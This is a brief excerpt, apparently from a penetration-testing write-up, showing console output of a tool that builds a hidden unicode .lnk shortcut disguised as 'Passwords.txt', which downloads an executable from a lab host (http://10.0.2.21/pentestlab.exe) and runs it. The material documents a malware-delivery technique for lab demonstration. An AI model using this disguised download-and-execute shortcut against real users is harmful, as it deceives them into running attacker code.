 Creates a hidden unicode .lnk file that webdownloads and execute a file.
Input the .lnk filename. (ex.: ReadMe): Passwords
The output file will be named C:\Users\panag\Desktop\Passwords.txt
Input the complete url of the exe to webDL. (ex. http://illmob.org/test.exe): http://10.0.2.21/pentestlab.exe
The exe will be downloaded from http://10.0.2.21/pentestlab.exe
Input filename to save as. (ex.: notavirus.exe): PentestLaboratories.exe
The exe will be saved as  PentestLaboratories.exe
C:\Users\panag\Desktop\Passwords.txt created.
PS C:\Users\panag>
微信号: Bypass--